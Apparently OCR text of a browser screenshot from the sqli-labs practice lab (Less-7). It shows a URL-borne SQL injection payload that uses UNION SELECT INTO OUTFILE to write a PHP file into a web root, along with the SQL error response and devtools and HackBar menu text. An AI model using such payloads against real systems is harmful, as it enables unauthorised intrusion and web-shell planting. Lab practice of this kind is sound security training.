 localhost:8080/sqli-labs-master/Less-7/?id=1%27))%20union%20select%201,2,3%20into%20outfile%20"f://wamp64//www//1.php"%23
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8080/sqli-labs-master/Less-7/?id=1')) union select 1,2,3 into outfile "f://wamp64//www//1.php"%23